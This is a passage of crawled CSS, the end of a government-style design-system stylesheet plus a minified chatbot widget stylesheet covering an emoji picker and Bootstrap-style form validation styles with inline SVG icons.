img.nd-banner-logo{right:unset;left:58px}}.hero-carousel{position:relative;width:100%;height:100%}.hero-slide{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .5s ease-in-out;display:flex;align-items:center}.hero-content{position:relative;z-index:3;color:var(--text-oncolor-primary);max-width:1200px;margin:0 auto;padding:0 var(--spacing-8xl);display:flex;flex-direction:column;align-items:flex-start;text-align:start;width:100%}.hero-badge{display:inline-flex;align-items:center;gap:var(--spacing-md);background:hsla(0,0%,100%,.1);border:1px solid hsla(0,0%,100%,.2);border-radius:50px;padding:var(--spacing-md) var(--spacing-3xl);margin-bottom:var(--spacing-5xl);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);backdrop-filter:blur(10px);align-self:flex-start}.badge-label{color:gold}.badge-separator{color:hsla(0,0%,100%,.5)}.badge-org{color:var(--text-oncolor-primary)}.hero-title{font-size:var(--display-xl-size);font-weight:var(--display-xl-weight);line-height:var(--display-xl-line-height);margin-bottom:var(--spacing-3xl);text-shadow:0 2px 8px rgba(0,0,0,.3);align-self:flex-start}.hero-subtitle{font-size:var(--text-xl-size);font-weight:var(--text-xl-weight);line-height:var(--text-xl-line-height);margin-bottom:var(--spacing-5xl);opacity:.9;align-self:flex-start}.hero-indicators{position:absolute;bottom:var(--spacing-5xl);left:50%;transform:translateX(-50%);display:flex;gap:var(--spacing-xl);z-index:4}.indicator{width:12px;height:12px;border-radius:50%;border:none;background:hsla(0,0%,100%,.3);cursor:pointer;transition:all .3s ease}.indicator.active{background:var(--text-oncolor-primary)}.hero-nd-logo{position:absolute;bottom:var(--spacing-5xl);left:var(--spacing-8xl);display:flex;align-items:center;gap:var(--spacing-xl);z-index:4}.nd-logo-container{position:relative;width:80px;height:32px;display:flex;align-items:center;justify-content:center}.nd-logo-part{position:absolute;max-width:100%;max-height:100%}.nd-logo-text{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);color:var(--text-oncolor-primary);white-space:nowrap}.news-grid{display:grid;grid-template-columns:repeat(auto-fit, minmax(300px, 1fr));gap:24px}.news-card{background:#fff;border:1px solid #d2d6db;border-radius:16px;overflow:hidden;box-shadow:none;transition:all .2s;display:flex;flex-direction:column}.news-image{height:250px;position:relative;overflow:hidden}.news-bg-image{width:100%;height:100%;object-fit:cover;border-radius:8px;margin:16px;width:calc(100% - 32px);height:calc(100% - 32px)}.news-date{font-size:12px;font-weight:400;line-height:18px;color:#1f2a37;margin:0;font-family:var(--font-family)}.news-content{padding:0 16px 16px 16px;display:flex;flex-direction:column;gap:8px;flex:1;text-align:start}.news-title{font-size:18px;font-weight:700;line-height:28px;color:#1f2a37;margin:0;font-family:var(--font-family)}.news-description{font-size:16px;font-weight:400;line-height:24px;color:#1f2a37;margin:0;font-family:var(--font-family);flex:1;max-height:55px;text-overflow:ellipsis;overflow:hidden}.news-actions{display:flex;justify-content:flex-start;margin-top:24px}.services-carousel{position:relative}.services-slider{position:relative;overflow:hidden}.services-slide{position:absolute;top:0;left:0;width:100%;opacity:0;transition:opacity .5s ease-in-out}.services-slide.active{opacity:1;position:relative}.services-grid{display:grid;grid-template-columns:repeat(4, 1fr);gap:var(--card-lg-gap);margin-bottom:var(--spacing-5xl)}.service-card{background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);padding:var(--card-lg-gap);text-align:start;transition:all .2s;display:flex;flex-direction:column;justify-content:space-between;height:100%}.service-card:hover{border-color:var(--icon-success);box-shadow:0 4px 12px rgba(6,118,71,.15)}.service-icon{width:24px;height:24px;margin-bottom:var(--spacing-3xl);align-self:flex-start}.service-icon svg{width:24px;height:24px}.service-logo{height:80px;display:flex;align-items:start;justify-content:start;margin-bottom:16px}.service-logo img{width:unset;height:80px}.service-title{font-family:var(--font-family);font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);line-height:var(--text-lg-line-height);color:var(--text-default);margin-bottom:var(--spacing-xl);text-align:start;min-height:56px}.service-description{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin-bottom:var(--spacing-3xl);text-align:start;flex:1}.service-tags{display:flex;gap:var(--spacing-md);margin-bottom:var(--spacing-3xl);flex-wrap:wrap;justify-content:flex-start}.service-tag{height:24px;padding:0 8px;border-radius:4px;font-size:12px;font-weight:500;font-family:var(--font-family);line-height:18px;display:inline-flex;align-items:center;justify-content:center;text-align:center;white-space:nowrap;border:1px solid;box-sizing:border-box}.service-tag:nth-child(1){background:#ecfdf3;color:#085d3a;border-color:#abefc6}.service-tag:nth-child(2){background:#eff8ff;color:#1849a9;border-color:#b2ddff}.service-tag:nth-child(3){background:#f9fafb;color:#1f2a37;border-color:#e5e7eb}.about-us-numbers{--background-card: #ecfdf3 }.owl-carousel.success-partners-carousel .oc-item{display:flex;align-items:center;justify-content:center;min-height:120px}.owl-carousel.success-partners-carousel .oc-item a{display:flex;align-items:center;justify-content:center;width:100%;height:100%;text-decoration:none}.owl-carousel.success-partners-carousel .oc-item img{max-width:100%;max-height:100px;width:auto;height:auto;object-fit:contain;transition:transform .3s ease,opacity .3s ease}.owl-carousel.success-partners-carousel .oc-item img:hover{transform:scale(1.05);opacity:.8}@media(max-width: 768px){.owl-carousel.success-partners-carousel .oc-item{min-height:100px;padding:var(--spacing-md)}.owl-carousel.success-partners-carousel .oc-item img{max-height:80px}}@media(max-width: 576px){.owl-carousel.success-partners-carousel .oc-item{min-height:80px;padding:var(--spacing-sm)}.owl-carousel.success-partners-carousel .oc-item img{max-height:60px}}.faq-tabs-container{min-height:unset}.faq-tabs-container .nav-tabs{border-bottom:none}.faq-tabs-container .nav-item{width:auto;height:auto}.bg-theme-light{background-color:var(--background-brand-light) !important}:root{--bs-light-rgb: 251, 251, 251}/*# sourceMappingURL=dga-design-system.css.map */


--- FILE ---
content_type: text/css
request_url: https://acdn.arabot.io/webcomponent-v6/static/css/app-000.css
body_size: 14934
content:
.spinner__container[data-v-5aab1df7]{min-height:200px}.vue-map-container{position:relative}.vue-map-container .vue-map{left:0;right:0;top:0;bottom:0;position:absolute}.vue-map-hidden{display:none}.vue-street-view-pano-container{position:relative}.vue-street-view-pano-container .vue-street-view-pano{left:0;right:0;top:0;bottom:0;position:absolute}.emoji-mart,.emoji-mart *{-webkit-box-sizing:border-box;box-sizing:border-box;line-height:1.15}.emoji-mart{font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,sans-serif;font-size:16px;display:inline-block;color:#222427;border:1px solid #d9d9d9;border-radius:5px;background:#fff}.emoji-mart .emoji-mart-emoji{padding:6px}.emoji-mart-bar{border:0 solid #d9d9d9}.emoji-mart-bar:first-child{border-bottom-width:1px;border-top-left-radius:5px;border-top-right-radius:5px}.emoji-mart-bar:last-child{border-top-width:1px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.emoji-mart-anchors{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 6px;color:#858585;line-height:0}.emoji-mart-anchor{position:relative;display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center;padding:12px 4px;overflow:hidden;-webkit-transition:color .1s ease-out;transition:color .1s ease-out}.emoji-mart-anchor-selected,.emoji-mart-anchor:hover{color:#464646}.emoji-mart-anchor-selected .emoji-mart-anchor-bar{bottom:0}.emoji-mart-anchor-bar{position:absolute;bottom:-3px;left:0;width:100%;height:3px;background-color:#464646}.emoji-mart-anchors i{display:inline-block;width:100%;max-width:22px}.emoji-mart-anchors svg{fill:currentColor;max-height:18px}.emoji-mart-scroll{overflow-y:scroll;height:270px;padding:0 6px 6px;will-change:transform}.emoji-mart-search{margin-top:6px;padding:0 6px}.emoji-mart-search input{font-size:16px;display:block;width:100%;padding:.2em .6em;border-radius:25px;border:1px solid #d9d9d9;outline:0}.emoji-mart-category .emoji-mart-emoji span{z-index:1;position:relative;text-align:center;cursor:default}.emoji-mart-category .emoji-mart-emoji:hover:before{z-index:0;content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#f4f4f4;border-radius:100%}.emoji-mart-category-label{z-index:2;position:relative;position:sticky;top:0}.emoji-mart-category-label span{display:block;width:100%;font-weight:500;padding:5px 6px;background-color:#fff;background-color:hsla(0,0%,100%,.95)}.emoji-mart-emoji{position:relative;display:inline-block;font-size:0}.emoji-mart-no-results{font-size:14px;text-align:center;padding-top:70px;color:#858585}.emoji-mart-no-results .emoji-mart-category-label{display:none}.emoji-mart-no-results .emoji-mart-no-results-label{margin-top:.2em}.emoji-mart-no-results .emoji-mart-emoji:hover:before{content:none}.emoji-mart-preview{position:relative;height:70px}.emoji-mart-preview-data,.emoji-mart-preview-emoji,.emoji-mart-preview-skins{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.emoji-mart-preview-emoji{left:12px}.emoji-mart-preview-data{left:68px;right:12px;word-break:break-all}.emoji-mart-preview-skins{right:30px;text-align:right}.emoji-mart-preview-name{font-size:14px}.emoji-mart-preview-shortname{font-size:12px;color:#888}.emoji-mart-preview-emoticon+.emoji-mart-preview-emoticon,.emoji-mart-preview-shortname+.emoji-mart-preview-emoticon,.emoji-mart-preview-shortname+.emoji-mart-preview-shortname{margin-left:.5em}.emoji-mart-preview-emoticon{font-size:11px;color:#bbb}.emoji-mart-title span{display:inline-block;vertical-align:middle}.emoji-mart-title .emoji-mart-emoji{padding:0}.emoji-mart-title-label{color:#999a9c;font-size:26px;font-weight:300}.emoji-mart-skin-swatches{font-size:0;padding:2px 0;border:1px solid #d9d9d9;border-radius:12px;background-color:#fff}.emoji-mart-skin-swatches-opened .emoji-mart-skin-swatch{width:16px;padding:0 2px}.emoji-mart-skin-swatches-opened .emoji-mart-skin-swatch-selected:after{opacity:.75}.emoji-mart-skin-swatch{display:inline-block;width:0;vertical-align:middle;-webkit-transition-property:width,padding;transition-property:width,padding;-webkit-transition-duration:.125s;transition-duration:.125s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.emoji-mart-skin-swatch:first-child{-webkit-transition-delay:0s;transition-delay:0s}.emoji-mart-skin-swatch:nth-child(2){-webkit-transition-delay:.03s;transition-delay:.03s}.emoji-mart-skin-swatch:nth-child(3){-webkit-transition-delay:.06s;transition-delay:.06s}.emoji-mart-skin-swatch:nth-child(4){-webkit-transition-delay:.09s;transition-delay:.09s}.emoji-mart-skin-swatch:nth-child(5){-webkit-transition-delay:.12s;transition-delay:.12s}.emoji-mart-skin-swatch:nth-child(6){-webkit-transition-delay:.15s;transition-delay:.15s}.emoji-mart-skin-swatch-selected{position:relative;width:16px;padding:0 2px}.emoji-mart-skin-swatch-selected:after{content:"";position:absolute;top:50%;left:50%;width:4px;height:4px;margin:-2px 0 0 -2px;background-color:#fff;border-radius:100%;pointer-events:none;opacity:0;-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.emoji-mart-skin{display:inline-block;width:100%;padding-top:100%;max-width:12px;border-radius:100%}.emoji-mart-skin-tone-1{background-color:#ffc93a}.emoji-mart-skin-tone-2{background-color:#fadcbc}.emoji-mart-skin-tone-3{background-color:#e0bb95}.emoji-mart-skin-tone-4{background-color:#bf8f68}.emoji-mart-skin-tone-5{background-color:#9b643d}.emoji-mart-skin-tone-6{background-color:#594539}.bootstrap-iso *,.bootstrap-iso :after,.bootstrap-iso :before{-webkit-box-sizing:border-box;box-sizing:border-box}.bootstrap-iso html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.bootstrap-iso article,.bootstrap-iso aside,.bootstrap-iso figcaption,.bootstrap-iso figure,.bootstrap-iso footer,.bootstrap-iso header,.bootstrap-iso hgroup,.bootstrap-iso main,.bootstrap-iso nav,.bootstrap-iso section{display:block}.bootstrap-iso body{margin:0;font-family:arabot-font,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}.bootstrap-iso [tabindex="-1"]:focus:not(:focus-visible){outline:0!important}.bootstrap-iso hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}.bootstrap-iso h1,.bootstrap-iso h2,.bootstrap-iso h3,.bootstrap-iso h4,.bootstrap-iso h5,.bootstrap-iso h6{margin-top:0;margin-bottom:.5rem}.bootstrap-iso p{margin-top:0;margin-bottom:1rem}.bootstrap-iso abbr[data-original-title],.bootstrap-iso abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}.bootstrap-iso address{margin-bottom:1rem;font-style:normal;line-height:inherit}.bootstrap-iso dl,.bootstrap-iso ol,.bootstrap-iso ul{margin-top:0;margin-bottom:1rem}.bootstrap-iso ol ol,.bootstrap-iso ol ul,.bootstrap-iso ul ol,.bootstrap-iso ul ul{margin-bottom:0}.bootstrap-iso dt{font-weight:700}.bootstrap-iso dd{margin-bottom:.5rem;margin-left:0}.bootstrap-iso blockquote{margin:0 0 1rem}.bootstrap-iso b,.bootstrap-iso strong{font-weight:bolder}.bootstrap-iso small{font-size:80%}.bootstrap-iso sub,.bootstrap-iso sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.bootstrap-iso sub{bottom:-.25em}.bootstrap-iso sup{top:-.5em}.bootstrap-iso a{color:#00b2ff;text-decoration:none;background-color:transparent}.bootstrap-iso a:hover{color:#006aff;text-decoration:none}.bootstrap-iso a:not([href]):not([class]),.bootstrap-iso a:not([href]):not([class]):hover{color:inherit;text-decoration:none}.bootstrap-iso code,.bootstrap-iso kbd,.bootstrap-iso pre,.bootstrap-iso samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}.bootstrap-iso pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}.bootstrap-iso figure{margin:0 0 1rem}.bootstrap-iso img{vertical-align:middle;border-style:none}.bootstrap-iso svg{overflow:hidden;vertical-align:middle}.bootstrap-iso table{border-collapse:collapse}.bootstrap-iso caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}.bootstrap-iso th{text-align:inherit;text-align:-webkit-match-parent}.bootstrap-iso label{display:inline-block;margin-bottom:.5rem}.bootstrap-iso button{border-radius:0}.bootstrap-iso button:focus:not(:focus-visible){outline:0}.bootstrap-iso button,.bootstrap-iso input,.bootstrap-iso optgroup,.bootstrap-iso select,.bootstrap-iso textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}.bootstrap-iso button,.bootstrap-iso input{overflow:visible}.bootstrap-iso button,.bootstrap-iso select{text-transform:none}.bootstrap-iso [role=button]{cursor:pointer}.bootstrap-iso select{word-wrap:normal}.bootstrap-iso [type=button],.bootstrap-iso [type=reset],.bootstrap-iso [type=submit],.bootstrap-iso button{-webkit-appearance:button}.bootstrap-iso [type=button]:not(:disabled),.bootstrap-iso [type=reset]:not(:disabled),.bootstrap-iso [type=submit]:not(:disabled),.bootstrap-iso button:not(:disabled){cursor:pointer}.bootstrap-iso [type=button]::-moz-focus-inner,.bootstrap-iso [type=reset]::-moz-focus-inner,.bootstrap-iso [type=submit]::-moz-focus-inner,.bootstrap-iso button::-moz-focus-inner{padding:0;border-style:none}.bootstrap-iso input[type=checkbox],.bootstrap-iso input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.bootstrap-iso textarea{overflow:auto;resize:vertical}.bootstrap-iso fieldset{min-width:0;padding:0;margin:0;border:0}.bootstrap-iso legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}.bootstrap-iso progress{vertical-align:baseline}.bootstrap-iso [type=number]::-webkit-inner-spin-button,.bootstrap-iso [type=number]::-webkit-outer-spin-button{height:auto}.bootstrap-iso [type=search]{outline-offset:-2px;-webkit-appearance:none}.bootstrap-iso [type=search]::-webkit-search-decoration{-webkit-appearance:none}.bootstrap-iso ::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.bootstrap-iso output{display:inline-block}.bootstrap-iso summary{display:list-item;cursor:pointer}.bootstrap-iso template{display:none}.bootstrap-iso [hidden]{display:none!important}.bootstrap-iso .h1,.bootstrap-iso .h2,.bootstrap-iso .h3,.bootstrap-iso .h4,.bootstrap-iso .h5,.bootstrap-iso .h6,.bootstrap-iso h1,.bootstrap-iso h2,.bootstrap-iso h3,.bootstrap-iso h4,.bootstrap-iso h5,.bootstrap-iso h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.bootstrap-iso .h1,.bootstrap-iso h1{font-size:2.5rem}.bootstrap-iso .h2,.bootstrap-iso h2{font-size:2rem}.bootstrap-iso .h3,.bootstrap-iso h3{font-size:1.75rem}.bootstrap-iso .h4,.bootstrap-iso h4{font-size:1.5rem}.bootstrap-iso .h5,.bootstrap-iso h5{font-size:1.25rem}.bootstrap-iso .h6,.bootstrap-iso h6{font-size:1rem}.bootstrap-iso .lead{font-size:1.25rem;font-weight:300}.bootstrap-iso .display-1{font-size:6rem;font-weight:300;line-height:1.2}.bootstrap-iso .display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.bootstrap-iso .display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.bootstrap-iso .display-4{font-size:3.5rem;font-weight:300;line-height:1.2}.bootstrap-iso hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.bootstrap-iso .small,.bootstrap-iso small{font-size:.875em;font-weight:400}.bootstrap-iso .mark,.bootstrap-iso mark{padding:.2em;background-color:#fcf8e3}.bootstrap-iso .list-inline,.bootstrap-iso .list-unstyled{padding-left:0;list-style:none}.bootstrap-iso .list-inline-item{display:inline-block}.bootstrap-iso .list-inline-item:not(:last-child){margin-right:.5rem}.bootstrap-iso .initialism{font-size:90%;text-transform:uppercase}.bootstrap-iso .blockquote{margin-bottom:1rem;font-size:1.25rem}.bootstrap-iso .blockquote-footer{display:block;font-size:.875em;color:#6c757d}.bootstrap-iso .blockquote-footer:before{content:"\2014\A0"}.bootstrap-iso .img-fluid{max-width:100%;height:auto}.bootstrap-iso .img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.bootstrap-iso .figure{display:inline-block}.bootstrap-iso .figure-img{margin-bottom:.5rem;line-height:1}.bootstrap-iso .figure-caption{font-size:90%;color:#6c757d}.bootstrap-iso .form-control{display:block;width:100%;height:calc(1.5em + .75rem);padding:.375rem 1rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:0 solid #ced4da;border-radius:20px;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.bootstrap-iso .form-control{-webkit-transition:none;transition:none}}.bootstrap-iso .form-control::-ms-expand{background-color:transparent;border:0}.bootstrap-iso .form-control:focus{color:#495057;background-color:transparent;border-color:transparent;outline:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-iso .form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.bootstrap-iso .form-control::-moz-placeholder{color:#6c757d;opacity:1}.bootstrap-iso .form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.bootstrap-iso .form-control::placeholder{color:#6c757d;opacity:1}.bootstrap-iso .form-control:disabled,.bootstrap-iso .form-control[readonly]{background-color:#e9ecef;opacity:1}.bootstrap-iso input[type=date].form-control,.bootstrap-iso input[type=datetime-local].form-control,.bootstrap-iso input[type=month].form-control,.bootstrap-iso input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}.bootstrap-iso select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.bootstrap-iso select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.bootstrap-iso .form-control-file,.bootstrap-iso .form-control-range{display:block;width:100%}.bootstrap-iso .col-form-label{padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;font-size:inherit;line-height:1.5}.bootstrap-iso .col-form-label-lg{padding-top:.5rem;padding-bottom:.5rem;font-size:1.25rem;line-height:1.5}.bootstrap-iso .col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.5}.bootstrap-iso .form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:0 solid transparent}.bootstrap-iso .form-control-plaintext.form-control-lg,.bootstrap-iso .form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.bootstrap-iso .form-control-sm{height:calc(1.5em + .5rem);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.bootstrap-iso .form-control-lg{height:calc(1.5em + 1rem);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.bootstrap-iso select.form-control[multiple],.bootstrap-iso select.form-control[size],.bootstrap-iso textarea.form-control{height:auto}.bootstrap-iso .form-group{margin-bottom:1rem}.bootstrap-iso .form-text{display:block;margin-top:.25rem}.bootstrap-iso .form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.bootstrap-iso .form-row>.col,.bootstrap-iso .form-row>[class*=col-]{padding-right:5px;padding-left:5px}.bootstrap-iso .form-check{position:relative;display:block;padding-left:1.25rem}.bootstrap-iso .form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.bootstrap-iso .form-check-input:disabled~.form-check-label,.bootstrap-iso .form-check-input[disabled]~.form-check-label{color:#6c757d}.bootstrap-iso .form-check-label{margin-bottom:0}.bootstrap-iso .form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.bootstrap-iso .form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.bootstrap-iso .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#28a745}.bootstrap-iso .valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-row>.col>.bootstrap-iso .valid-tooltip,.form-row>[class*=col-]>.bootstrap-iso .valid-tooltip{left:5px}.bootstrap-iso.is-valid~.valid-feedback,.bootstrap-iso.is-valid~.valid-tooltip,.was-validated .bootstrap-iso:valid~.valid-feedback,.was-validated .bootstrap-iso:valid~.valid-tooltip{display:block}.bootstrap-iso .form-control.is-valid,.was-validated .bootstrap-iso .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.bootstrap-iso .form-control.is-valid:focus,.was-validated .bootstrap-iso .form-control:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 0 rgba(40,167,69,.25);box-shadow:0 0 0 0 rgba(40,167,69,.25)}.bootstrap-iso select.form-control.is-valid,.was-validated .bootstrap-iso select.form-control:valid{padding-right:4rem!important;background-position:right 2rem center}.bootstrap-iso textarea.form-control.is-valid,.was-validated .bootstrap-iso textarea.form-control:valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.bootstrap-iso .custom-select.is-valid,.was-validated .bootstrap-iso .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.5625rem)!important;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right 1rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") center right 2rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.bootstrap-iso .custom-select.is-valid:focus,.was-validated .bootstrap-iso .custom-select:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 0 rgba(40,167,69,.25);box-shadow:0 0 0 0 rgba(40,167,69,.25)}.bootstrap-iso .form-check-input.is-valid~.form-check-label,.was-validated .bootstrap-iso .form-check-input:valid~.form-check-label{color:#28a745}.bootstrap-iso .form-check-input.is-valid~.valid-feedback,.bootstrap-iso .form-check-input.is-valid~.valid-tooltip,.was-validated .bootstrap-iso .form-check-input:valid~.valid-feedback,.was-validated .bootstrap-iso .form-check-input:valid~.valid-tooltip{display:block}.bootstrap-iso .custom-control-input.is-valid~.custom-control-label,.was-validated .bootstrap-iso .custom-control-input:valid~.custom-control-label{color:#28a745}.bootstrap-iso .custom-control-input.is-valid~.custom-control-label:before,.was-validated .bootstrap-iso .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.bootstrap-iso .custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .bootstrap-iso .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.bootstrap-iso .custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .bootstrap-iso .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 0 rgba(40,167,69,.25);box-shadow:0 0 0 0 rgba(40,167,69,.25)}.bootstrap-iso .custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.bootstrap-iso .custom-file-input.is-valid~.custom-file-label,.was-validated .bootstrap-iso .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .bootstrap-iso .custom-file-input:valid~.custom-file-label{border-color:#28a745}.bootstrap-iso .custom-file-input.is-valid:focus~.custom-file-label,.was-validated .bootstrap-iso .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;-webkit-box-shadow:0 0 0 0 rgba(40,167,69,.25);box-shadow:0 0 0 0 rgba(40,167,69,.25)}.bootstrap-iso .invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.bootstrap-iso .invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-row>.col>.bootstrap-iso .invalid-tooltip,.form-row>[class*=col-]>.bootstrap-iso .invalid-tooltip{left:5px}.bootstrap-iso.is-invalid~.invalid-feedback,.bootstrap-iso.is-invalid~.invalid-tooltip,.was-validated .bootstrap-iso:invalid~.invalid-feedback,.was-validated .bootstrap-iso:invalid~.invalid-tooltip{display:block}.bootstrap-iso .form-control.is-invalid,.was-validated .bootstrap-iso .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.bootstrap-iso .form-control.is-invalid:focus,.was-validated .bootstrap-iso .form-control:invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 0 rgba(220,53,69,.25);box-shadow:0 0 0 0 rgba(220,53,69,.25)}.bootstrap-iso select.form-control.is-invalid,.was-validated .bootstrap-iso select.form-control:invalid{padding-right:4rem!important;background-position:right 2rem center}.bootstrap-iso textarea.form-control.is-invalid,.was-validated .bootstrap-iso textarea.form-control:invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.bootstrap-iso .custom-select.is-invalid,.was-validated .bootstrap-iso .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.5625rem)!important;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right 1rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 